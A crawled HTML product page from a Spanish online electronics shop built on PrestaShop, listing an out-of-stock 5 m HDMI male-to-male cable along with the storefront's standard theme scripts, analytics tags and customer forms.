

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dlplus.eu/conexiones-hdmi/5675-conexion-hdmi-m-m-30awg-cable-5-m-9806255866269.html
body_size: 47948
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd"> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="es"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="es"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="es"> <![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="es"> <![endif]--><html xmlns="https://www.w3.org/1999/xhtml" xml:lang="es"><head> <script>/*<![CDATA[*/(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M42LBRB');/*]]>*/</script><title>CONEXION HDMI M/M 30AWG CABLE 5 m - dlplus</title><meta content="width=device-width, initial-scale=1, maximum-scale=1.0" name="viewport"><meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" /><meta http-equiv="content-language" content="es" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1675939580" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1675939580" /><script type="text/javascript">var baseDir = 'https://www.dlplus.eu/';
			var baseUri = 'https://www.dlplus.eu/';
			var static_token = '01bb5335cca53b09ac062d43bfb67ac1';
			var token = '01bb5335cca53b09ac062d43bfb67ac1';
			var priceDisplayPrecision = 2;
			var priceDisplayMethod = 0;
			var roundMode = 2;</script><link rel="stylesheet" type="text/css" href="/themes/leodig/css/bootstrap.css"/><link rel="canonical" href="http://www.dlplus.eu/conexiones-hdmi/5675-conexion-hdmi-m-m-30awg-cable-5-m-9806255866269.html" /><link href="/themes/leodig/css/grid_prestashop.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/leodig/css/global.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/leodig/css/product.css" rel="stylesheet" type="text/css" media="all" /><link href="/js/jquery/plugins/fancybox/jquery.fancybox.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/leodig/css/modules/blockcart/blockcart.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/leodig/css/modules/blocklanguages/blocklanguages.css" rel="stylesheet" type="text/css" media="all" /><link href="/modules/blocktags/blocktags.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/leodig/css/modules/blocknewsletter/blocknewsletter.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/leodig/css/modules/leobootstrapmenu/themes/default/assets/styles.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/leodig/css/modules/leomanagewidgets/assets/style.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/leodig/css/modules/leomanufacturerscroll/assets/style.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/leodig/css/modules/blockleorelatedproducts/blockleorelatedproducts.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/leodig/css/modules/blockwishlist/blockwishlist.css" rel="stylesheet" type="text/css" media="all" /><link href="/modules/sendtoafriend/sendtoafriend.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/leodig/css/modules/blockadvfooter/blockadvfooter.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/leodig/css/modules/blockspecials/blockspecials.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/leodig/css/modules/blockuserinfo/blockuserinfo.css" rel="stylesheet" type="text/css" media="all" /><link href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/leodig/css/product_list.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/leodig/css/modules/blocksearch/blocksearch.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/leodig/css/modules/productcomments/productcomments.css" rel="stylesheet" type="text/css" media="all" /><link href="/modules/productscategory/productscategory.css" rel="stylesheet" type="text/css" media="all" /><link href="/modules/mailalerts/mailalerts.css" rel="stylesheet" type="text/css" media="all" /><link href="/modules/recaptchapro/views/css/front.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/leodig/css/modules/leocustomajax/leocustomajax.css" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" type="text/css" href="https://www.dlplus.eu/themes/leodig/css/theme-responsive.css"/><script src="https://www.google.com/recaptcha/api.js?hl=es"></script><script src="https://www.dlplus.eu/themes/leodig/cache/acc01f50806f7fdeb3465e6f139bc280.js" type="text/javascript"></script><link rel="stylesheet" type="text/css" href="https://www.dlplus.eu/themes/leodig/css/font-awesome.min.css"/><link rel="stylesheet" type="text/css" href="https://www.dlplus.eu/themes/leodig/css/fonts.css"/><script src="https://www.dlplus.eu/themes/leodig/js/custom.js" type="text/javascript"></script><script src="https://www.dlplus.eu/themes/leodig/js/jquery.cookie.js" type="text/javascript"></script><!--[if lt IE 9]><script src="https://www.dlplus.eu/themes/leodig/js/html5.js"></script><script src="https://www.dlplus.eu/themes/leodig/js/respond.min.js"></script><![endif]--><style type="text/css">.nav-tabs li.active {
  background-color: #E76D66;
}

.nav-tabs li.active:before {
  border-top: 10px solid #E76D66;
}

.s_title_block {
  font-size: 14px !important;
  text-align: center !important;
}

.nav-tabs > li > a {
  font-family: proximanovasemibold;
  font-size: 18px;
  overflow: hidden;
  padding: 0px 0 0px 0px;
  line-height: 53px;
}

.nav-tabs {
  border-bottom: 1px solid #E7E7E7;
  text-align: center;
}

.listaadd {
  padding: 4px;
  text-align: center;
  border-radius: 2px;
  border: 1px solid #C9C9C9;
}

.product_block .wishlist-compare {
  color: #6E6E6E;
  cursor: pointer;
  height: 30px;
  line-height: 28px;
  width: 30px;
  padding: 0;
  margin-left: 5px;
  margin-right: 0px;
  font-size: 13px;
  position: relative;
  bottom: 0px;
  display: inline-block;
  -webkit-transition: bottom 0.5s ease-in-out 0s;
  transition: bottom 0.5s ease-in-out 0s;
  float: right;
}

.product-container:hover .wishlist-compare {
   float: right;
}

.product_block .name {
  display: block;
  font-family: proximanovalight;
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 10px;
  overflow: hidden;
  height: 100px;
}

.megamenu .menu-title {
  display: block;
  font-size: 12px;
}

.groupe-btn {
  padding: 9px 13px;
  height: 38px;
  width: 38px;
  text-align: center;
  color: #fff;
  margin-right: 45px;
  margin-top: 0px;
}</style><script type="text/javascript">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		
			
		ga('create', 'UA-74302246-9');
		
					ga('send', 'pageview');</script><script type="text/javascript">there_is1 = 'Hay 1 error';
		wrong_captcha = 'Captcha incorrecto.';
		site_key = '6Lf3fLoUAAAAAK8ajobvgo_fbqQ6z-gynY1tH4Sn';
		whitelisted = '';
		whitelist_m = '';
		re_version = 1;
		p_version = '1.5';
		re_theme = 'light';
		re_size = 'normal';</script></head><body class=" fs14 product keep-header" id="product"> <noscript><iframe height="0" src="https://www.googletagmanager.com/ns.html?id=GTM-M42LBRB" style="display:none;visibility:hidden" width="0"></iframe></noscript><p id="back-top" style="display: block;"> <a href="#top"><span></span></a></p> <section class="clearfix" id="page"> <header class="navbar-fixed-top clearfix" id="header"> <section id="topbar"><div class="container"><ul class="links hidden-xs hidden-sm pull-left" id="header_user_info"><li> Bienvenido a <a class="login" href="https://www.dlplus.eu/" rel="nofollow" title="dlplus">dlplus</a> tienda online.
Empresa española. Envíos a toda Europa. Venta a público profesional.
Solicita tu alta <a href='https://www.dlplus.eu/contactenos'>aquí </a></li></ul><div class="header_user_catalog pull-right" id="header_user"> <a data-toggle="dropdown" class="groupe-btn dropdown hidden-sm hidden-md hidden-lg" title="Enlace rápido" href="#"><span class="fa fa-user"></span></a><ul class="links groupe-content" id="header_nav"><li>Bienvenido,</li><li><a class="login" href="https://www.dlplus.eu/mi-cuenta" rel="nofollow" title="Conectarse a su cuenta de cliente"><span class="fa fa-lock"></span>Entrar</a></li><li><a class="login" href="https://www.dlplus.eu/mi-cuenta" rel="nofollow" title="Conectarse a su cuenta de cliente"><span class="fa fa-user"></span>Registrar</a></li><li ><a href="https://www.dlplus.eu/module/blockwishlist/mywishlist" title="Favoritos"><span class="fa fa-heart"></span>Favoritos</a></li></ul></div><div class="col-lg-2 col-xs-5 col-sm-3 col-md-2 pull-right" id="search_block_top"> <a  class="groupe-btn dropdown hidden-md hidden-lg" title="Search" href="#"><span class="fa fa-search"></span></a><form action="https://www.dlplus.eu/buscar" class="row groupe" id="searchbox" method="get"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" value="" placeholder="Buscar" /> <input type="submit" name="submit_search" value="Buscar" class="button" /></form></div><script type="text/javascript">/*<![CDATA[*/// 
		$('document').ready( function() {
			$("#search_query_top")
				.autocomplete(
					'https://www.dlplus.eu/buscar', {
						minChars: 3,
						max: 10,
						width: 500,
						selectFirst: false,
						scroll: false,
						dataType: "json",
						formatItem: function(data, i, max, value, term) {
							return value;
						},
						parse: function(data) {
							var mytab = new Array();
							for (var i = 0; i < data.length; i++)
								mytab[mytab.length] = { data: data[i], value: data[i].cname + ' > ' + data[i].pname };
							return mytab;
						},
						extraParams: {
							ajaxSearch: 1,
							id_lang: 1
						}
					}
				)
				.result(function(event, data, formatted) {
					$('#search_query_top').val(data.pname);
					document.location.href = data.product_link;
				})
		});
	///*]]>*/</script><script type="text/javascript">var isLoggedWishlist = false;</script></div> </section> <section id="header-main"><div class="container"><div class="header-wrap"><div class="pull-left"> <a href="https://www.dlplus.eu/" id="header_logo" title="dlplus"> <img class="logo" src="/img/logo-1.jpg?1675939580" alt="Tienda electrónica online | Componentes y productos electrónicos - Dlplus" /> </a></div> <nav class="clearfix" id="topnavigation"><div class="container"><div class="row"><div class="navbar-inverse"> <nav class="navbar-default  pull-right" id="cavas_menu" role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggle pull-left" data-toggle="collapse" data-target=".navbar-ex1-collapse"> <span class="sr-only">Navegación Toggle</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button></div><div class="collapse navbar-collapse navbar-ex1-collapse" id="leo-top-menu"><ul class="nav navbar-nav megamenu"><li> <a  href="https://www.dlplus.eu/index.php" target=_self><span class="menu-title">Inicio</span></a></li><li> <a  href="https://www.dlplus.eu/index.php?id_category=2&controller=category" target=_self><span class="menu-title">Productos</span></a></li><li> <a  href="https://www.dlplus.eu/index.php?id_category=1059&controller=category" target=_self><span class="menu-title">Novedades</span></a></li><li> <a  href="https://www.dlplus.eu/index.php?id_category=456&controller=category" target=_self><span class="menu-title">Ofertas</span></a></li><li class="nologincms"> <a style="display: none;" href="https://www.dlplus.eu/content/7-catalogos" target=_self><span class="menu-title">Cat&aacute;logo</span></a></li><li class="withlogincms"> <a  href="https://www.dlplus.eu/content/8-catalogos" target=_self><span class="menu-title">Cat&aacute;logos</span></a></li><li class="withlogincms"> <a  href="https://www.dlplus.eu/content/22-rma" target=_self><span class="menu-title">RMA</span></a></li></ul></div> </nav></div><script type="text/javascript">/*<![CDATA[*/// 
(function($) {
    $.fn.OffCavasmenu = function(opts) {
        // default configuration
        var config = $.extend({}, {
            opt1: null,
            text_warning_select: "Por favor seleccione uno de eliminar?",
            text_confirm_remove: "¿Está seguro de eliminar la fila de pie de página?",
            JSON: null
        }, opts);
        // main function


        // initialize every element
        this.each(function() {
            var $btn = $('#cavas_menu .navbar-toggle');
            var $nav = null;


            if (!$btn.length)
                return;
            var $nav = $('<section id="off-canvas-nav"><nav class="offcanvas-mainnav"><div id="off-canvas-button"><span class="off-canvas-nav"></span>Cerca</div></nav></sections>');
            var $menucontent = $($btn.data('target')).find('.megamenu').clone();
            $("body").append($nav);
            $("#off-canvas-nav .offcanvas-mainnav").append($menucontent);


            $("html").addClass ("off-canvas");
            $("#off-canvas-button").click( function(){
                    $btn.click();	
            } );
            $btn.toggle(function() {
                $("body").removeClass("off-canvas-inactive").addClass("off-canvas-active");
            }, function() {
                $("body").removeClass("off-canvas-active").addClass("off-canvas-inactive");

            });

        });
        return this;
    }

})(jQuery);
$(document).ready(function() {
    jQuery("#cavas_menu").OffCavasmenu();
    $('#cavas_menu .navbar-toggle').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 0);
        return false;
    });



    var currentURL = window.location;
    currentURL = String(currentURL);
    currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
    baseURL = baseUri.replace("https://","").replace("http://","").replace("www.","");
    isHomeMenu = 0;
    if($("body").attr("id")=="index") isHomeMenu = 1;
    $(".megamenu > li > a").each(function() {
        menuURL = $(this).attr("href").replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
        if( isHomeMenu && (baseURL == menuURL || baseURL == menuURL.substring(0,menuURL.length-3) || baseURL.replace("index.php","")==menuURL)){
            $(this).parent().addClass("active");
            return false;
        }
        if(currentURL == menuURL){
            $(this).parent().addClass("active");
            return false;
        }
    });
});
///*]]>*/</script><script type="text/javascript">$('.withlogincms').hide();</script></div></div> </nav></div></div> </section> </header><section class="clearfix" id="breadcrumb"><div class="container"><div class="row"><div class="breadcrumb"> <a href="https://www.dlplus.eu/" title="Volver a Inicio">Inicio</a> <span class="navigation-pipe">&gt;</span> <a href="https://www.dlplus.eu/446-conexiones-y-conectores" title="CONEXIONES Y CONECTORES">CONEXIONES Y CONECTORES</a><span class="navigation-pipe">></span><a href="https://www.dlplus.eu/476-conexiones-hdmi" title="CONEXIONES HDMI">CONEXIONES HDMI</a><span class="navigation-pipe">></span>CONEXION HDMI M/M 30AWG CABLE 5 m</div></div></div> </section> <section class="clearfix" id="columns"><div class="container"><div class="row"><section class="col-md-9" id="center_column"><div class="clearfix"><script type="text/javascript">// 

// PrestaShop internal settings
var currencySign = '€';
var currencyRate = '1';
var currencyFormat = '2';
var currencyBlank = '1';
var taxRate = 21;
var jqZoomEnabled = false;

//JS Hook
var oosHookJsCodeFunctions = new Array();

// Parameters
var id_product = '5675';
var productHasAttributes = false;
var quantitiesDisplayAllowed = true;
var quantityAvailable = 0;
var allowBuyWhenOutOfStock = false;
var availableNowValue = '';
var availableLaterValue = '';
var productPriceTaxExcluded = 1.85 - 0.000000;
var productBasePriceTaxExcluded = 1.850000 - 0.000000;

var reduction_percent = 0;
var reduction_price = 0;
var specific_price = 0;
var product_specific_price = new Array();
var specific_currency = false;
var group_reduction = '1';
var default_eco_tax = 0.000000;
var ecotaxTax_rate = 0;
var currentDate = '2026-01-21 08:12:28';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 0;
var noTaxForThisProduct = false;
var displayPrice = 0;
var productReference = '32070';
var productAvailableForOrder = '0';
var productShowPrice = '0';
var productUnitPriceRatio = '0.000000';
var idDefaultImage = 31968;
var stock_management = 1;
		

var productPriceWithoutReduction = '2.2385';
var productPrice = '2.24';

// Customizable field
var img_ps_dir = 'https://www.dlplus.eu/img/';
var customizationFields = new Array();
		customizationFields[0] = new Array();
	customizationFields[0][0] = 'img0';
	customizationFields[0][1] = 0;

// Images
var img_prod_dir = 'https://www.dlplus.eu/img/p/';
var combinationImages = new Array();


combinationImages[0] = new Array();
			combinationImages[0][0] = 31968;
			combinationImages[0][1] = 29439;
	
// Translations
var doesntExist = 'El producto no existe en este modelo. Por favor, elija otro.';
var doesntExistNoMore = 'En Reposición';
var doesntExistNoMoreBut = 'con éstas características, pero está disponible con otras opciones';
var uploading_in_progress = 'En curso, espere un momento por favor ...';
var fieldRequired = 'Por favor rellene todos los campos requeridos antes de guardar la personalización.';


	// Combinations attributes informations
	var attributesCombinations = new Array();
	//</script><div class="block clearfix" id="primary_block"><div class="col-sm-5 col-xs-12" id="pb-right-column"><div id="image-block"> <span id="view_full_size"> <img src="https://www.dlplus.eu/31968-large_default/conexion-hdmi-m-m-30awg-cable-5-m.jpg" class=" img-responsive" title="CONEXION HDMI M/M 30AWG CABLE 5 m" alt="CONEXION HDMI M/M 30AWG CABLE 5 m" id="bigpic" width="590" height="714"/> <span class="span_link">Ampliar</span> </span></div><div class="clearfix " id="views_block"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_31968"> <a class="thickbox shown" href="https://www.dlplus.eu/31968-thickbox_default/conexion-hdmi-m-m-30awg-cable-5-m.jpg" rel="other-views" title="CONEXION HDMI M/M 30AWG CABLE 5 m"> <img id="thumb_31968" src="https://www.dlplus.eu/31968-medium_default/conexion-hdmi-m-m-30awg-cable-5-m.jpg" alt="CONEXION HDMI M/M 30AWG CABLE 5 m" title="CONEXION HDMI M/M 30AWG CABLE 5 m" height="66" width="55" /> </a></li><li id="thumbnail_29439"> <a class="thickbox" href="https://www.dlplus.eu/29439-thickbox_default/conexion-hdmi-m-m-30awg-cable-5-m.jpg" rel="other-views" title="CONEXION HDMI M/M 30AWG CABLE 5 m"> <img id="thumb_29439" src="https://www.dlplus.eu/29439-medium_default/conexion-hdmi-m-m-30awg-cable-5-m.jpg" alt="CONEXION HDMI M/M 30AWG CABLE 5 m" title="CONEXION HDMI M/M 30AWG CABLE 5 m" height="66" width="55" /> </a></li></ul></div></div><p class="resetimg clear"><span id="wrapResetImages" style="display: none;"><img src="https://www.dlplus.eu/themes/leodig/img/icon/cancel_11x13.gif" alt="Cancelar" width="11" height="13"/> <a id="resetImages" href="http://www.dlplus.eu/conexiones-hdmi/5675-conexion-hdmi-m-m-30awg-cable-5-m-9806255866269.html" onclick="$('span#wrapResetImages').hide('slow');return (false);">Mostrar todas las im&aacute;genes</a></span></p></div><div class="col-sm-7 col-xs-12" id="pb-left-column"><h1>CONEXION HDMI M/M 30AWG CABLE 5 m</h1><div id="short_description_block"><div class="rte align_justify" id="short_description_content"><p><img src="[data-uri]" alt="" width="208" height="101" /></p></div><p class="buttons_bottom_block"><a class="button" href="javascript:{}">M&aacute;s detalles</a></p></div><form action="http://www.dlplus.eu/carro-de-la-compra" id="buy_block" method="post"><p class="hidden"> <input type="hidden" name="token" value="01bb5335cca53b09ac062d43bfb67ac1" /> <input type="hidden" name="id_product" value="5675" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="product_attributes"><p id="product_reference"> <label for="product_reference">Referencia: </label> <span class="editable">32070</span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Este producto no se vende individualmente. Usted debe seleccionar un m&iacute;nimo de <b id="minimal_quantity_label">1</b> cantidades para este producto.</p><p id="availability_statut" style="display: none;"> <span id="availability_label">Disponibilidad:</span> <span class="warning_inline" id="availability_value">En Reposici&oacute;n</span></p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Disponible el:</span> <span id="availability_date_value"></span></p><div id="oosHook"><script type="text/javascript">$(function(){
	$('a[href=#idTab5]').click(function(){
		$('*[id^="idTab"]').addClass('block_hidden_only_for_screen');
		$('div#idTab5').removeClass('block_hidden_only_for_screen');

		$('ul#more_info_tabs a[href^="#idTab"]').removeClass('selected');
		$('a[href="#idTab5"]').addClass('selected');
	});
});</script><div id="product_comments_block_extra"><div class="comments_advices"></div></div><script type="text/javascript">/*<![CDATA[*/// 
oosHookJsCodeFunctions.push('oosHookJsCodeMailAlert');

function clearText() {
	if ($('#oos_customer_email').val() == 'su@email.com')
		$('#oos_customer_email').val('');
}

function oosHookJsCodeMailAlert() {
	$.ajax({
		type: 'POST',
		url: "http://www.dlplus.eu/module/mailalerts/actions?process=check",
		data: 'id_product=5675&id_product_attribute='+$('#idCombination').val(),
		success: function (msg) {
			if (msg == '0') {
				$('#mailalert_link').show();
				$('#oos_customer_email').show();
			}
			else {
				$('#mailalert_link').hide();
				$('#oos_customer_email').hide();
			}
		}
	});
}

function  addNotification() {
	$.ajax({
		type: 'POST',
		url: "http://www.dlplus.eu/module/mailalerts/actions?process=add",
		data: 'id_product=5675&id_product_attribute='+$('#idCombination').val()+'&customer_email='+$('#oos_customer_email').val()+'',
		success: function (msg) {
			if (msg == '1') {
				$('#mailalert_link').hide();
				$('#oos_customer_email').hide();
				$('#oos_customer_email_result').html("Notificación de la petición registrada");
				$('#oos_customer_email_result').css('color', 'green').show();
			}
			else if (msg == '2' ) {
				$('#oos_customer_email_result').html("Usted ya tiene&nbsp;una alerta para&nbsp;este producto");
				$('#oos_customer_email_result').css('color', 'red').show();
			} else {
				$('#oos_customer_email_result').html("Su dirección de correo electrónico no es válida.");
				$('#oos_customer_email_result').css('color', 'red').show();
			}
		}
	});
	return false;
}

$(document).ready(function() {
	oosHookJsCodeMailAlert();
	$('#oos_customer_email').bind('keypress', function(e) {
		if(e.keyCode == 13)
		{
			addNotification();
			return false;
		}
	});
});

///*]]>*/</script><input type="text" id="oos_customer_email" name="customer_email" size="20" value="su@email.com" class="mailalerts_oos_email" onclick="clearText();" /><br /> <a href="#" id="mailalert_link" onclick="return addNotification();" rel="nofollow" title="Indicarme cuando esté disponible">Indicarme cuando esté disponible</a> <span id="oos_customer_email_result" style="display:none;"></span></div><p class="warning_inline" id="last_quantities" style="color: #FFF;padding: 5px 0px;max-width:150px;"><font color='red'><b>Reposici&oacute;n en breve</b></font></p></div><div class="content_prices clearfix"><p id="quantity_wanted_p" style="display: none;"> <label>Cantidad</label> <input type="text" name="qty" id="quantity_wanted" class="text form-control" value="1" size="4" maxlength="4"  /></p><p class="buttons_bottom_block" id="add_to_cart" style="display:none"> <span></span> <input type="submit" name="Submit" value="al carrito" class="exclusive" /></p><div style='clear:both;'></div><p id="product_reference" style="display: none;"> <label for="product_reference">Unidad m&iacute;ma de embalaje </label> <span class="editable"></span></p><p class="buttons_bottom_block"> <a href="#" id="wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '5675', $('#idCombination').val(), document.getElementById('quantity_wanted').value); return false;"  title="Añadir a Favoritos" rel="nofollow"><span class="fa fa-gift"></span> Añadir a Favoritos</a></p><div class="clear"></div></div></form><ul class="links" id="usefull_link_block"><li id="left_share_fb"> <a class="js-new-window" href="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.dlplus.eu%2Fconexiones-hdmi%2F5675-conexion-hdmi-m-m-30awg-cable-5-m-9806255866269.html&amp;t=CONEXION+HDMI+M%2FM+30AWG+CABLE+5+m">Compartir&nbsp;en Facebook</a></li><script text="javascript">$('document').ready(function(){
	$('#send_friend_button').fancybox({
		'hideOnContentClick': false
	});

	$('#sendEmail').click(function(){
		var datas = [];
		$('#send_friend_form_content').find(':input').each(function(index){
			var o = {};
			o.key = $(this).attr('name');
			o.value = $(this).val();
			if (o.value != '')
				datas.push(o);
		});
		if (datas.length >= 3)
		{
			$.ajax({
				url: "/modules/sendtoafriend/sendtoafriend_ajax.php",
				type: "POST",
				headers: {"cache-control": "no-cache"},
				data: {action: 'sendToMyFriend', secure_key: 'c8f801b449a6bb47f7927d2e525af4f2', friend: unescape(JSON.stringify(datas).replace(/\\u/g, '%u'))},
				dataType: "json",
				success: function(result){
					$.fancybox.close();
				}
			});
		}
		else
			$('#send_friend_form_error').text("No ha rellenado los campos obligatorios");
	});
});</script><li class="sendtofriend"> <a href="#send_friend_form" id="send_friend_button">Enviar a un amigo</a></li><div style="display: none;"><div class="form-horizontal" id="send_friend_form"><h2 class="title">Enviar a un amigo</h2><div class="row"><div class="product clearfix form-group"><div class="col-sm-5"> <img class="img-responsive" src="https://www.dlplus.eu/31968-home_default/conexion-hdmi-m-m-30awg-cable-5-m.jpg"  alt="CONEXION HDMI M/M 30AWG CABLE 5 m" /></div><div class="product_desc col-sm-7"><h3 class="product_name">CONEXION HDMI M/M 30AWG CABLE 5 m</h3><p><img src="[data-uri]" alt="" width="208" height="101" /></p></div></div></div><div class="send_friend_form_content" id="send_friend_form_content"><div id="send_friend_form_error"></div><div class="form_container"><p class="intro_form">Recipiente :</p><div class="text form-group"> <label class="control-label col-sm-4" for="friend_name">Nombre de tu amigo <sup class="required">*</sup> :</label><div class="col-sm-6"> <input class="form-control" id="friend_name" name="friend_name" type="text" value=""/></div></div><div class="text form-group"> <label class="control-label col-sm-4" for="friend_email">E-mail&nbsp;de tu amigo <sup class="required">*</sup> :</label><div class="col-sm-6"> <input class="form-control" id="friend_email" name="friend_email" type="text" value=""/></div></div><p class="txt_required"><sup class="required">*</sup> Campos obligatorios</p></div><p class="submit"> <input id="id_product_comment_send" name="id_product" type="hidden" value="5675" /> <a href="#" onclick="$.fancybox.close();">Anular</a>&nbsp;total&nbsp; <input id="sendEmail" class="button" name="sendEmail" type="submit" value="Enviar" /></p></div></div></div><li class="print"><a href="javascript:print();">Imprimir</a></li></ul></div></div><div class="block clear" id="more_info_block"><ul class="idTabs idTabsShort clearfix" id="more_info_tabs"><li><a href="#idTab1" id="more_info_tab_more_info">M&aacute;s</a></li><li><a class="idTabHrefShort" href="#idTab5">Comentarios</a></li></ul><div class="sheets align_justify" id="more_info_sheets"><div class="rte" id="idTab1"><p>Presentación en bolsa y solapa dlplus</p></div><script type="text/javascript">/*<![CDATA[*/var productcomments_controller_url = 'http://www.dlplus.eu/module/productcomments/default';
var confirm_report_message = 'No hay comentarios&nbsp;para manejar&nbsp;en este momento.';
var secure_key = '0aee6dee0b4480201590b36d985f734d';
var productcomments_url_rewrite = '1';
var productcomment_added = '¡Tu comentario ha sido añadido!';
var productcomment_added_moderation = 'Tu comentario ha sido añadido y estará disponible una vez lo apruebe un moderador';
var productcomment_title = 'Nuevo comentario';
var productcomment_ok = 'OK';
var moderation_active = ;/*]]>*/</script><div id="idTab5"><div id="product_comments_block_tab"><p class="align_center">No hay comentarios de clientes por ahora.</p></div></div><div style="display: none;"><div id="new_comment_form"><form action="#" id="id_new_comment_form"><h2 class="title">Escribe tu opinión</h2><div class="product row clearfix"><div class="col-md-5 col-xs-12"> <img class="img-responsive" src="https://www.dlplus.eu/31968-home_default/conexion-hdmi-m-m-30awg-cable-5-m.jpg"  alt="CONEXION HDMI M/M 30AWG CABLE 5 m" /></div><div class="col-md-7 col-xs-12"><div class="product_desc"><p class="product_name"><strong>CONEXION HDMI M/M 30AWG CABLE 5 m</strong></p><p><img src="[data-uri]" alt="" width="208" height="101" /></p></div></div></div><div class="new_comment_form_content"><h2>Escribe tu opinión</h2><div class="error" id="new_comment_form_error" style="display: none; padding: 15px 25px"><ul></ul></div><ul id="criterions_list"><li> <label>Quality:</label><div class="star_content"> <input class="star" type="radio" name="criterion[1]" value="1" /> <input class="star" type="radio" name="criterion[1]" value="2" /> <input class="star" type="radio" name="criterion[1]" value="3" checked="checked" /> <input class="star" type="radio" name="criterion[1]" value="4" /> <input class="star" type="radio" name="criterion[1]" value="5" /></div><div class="clearfix"></div></li></ul> <label for="comment_title">Título: <sup class="required">*</sup></label> <input id="comment_title" name="title" type="text" value=""/><label for="content">Comentario: <sup class="required">*</sup></label><textarea id="content" name="content"></textarea><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='5675' /><p class="required pull-left"><sup>*</sup> Campos obligatorios</p><p class="pull-right"> <button class="button" id="submitNewMessage" name="submitMessage" type="submit">Enviar</button>&nbsp;
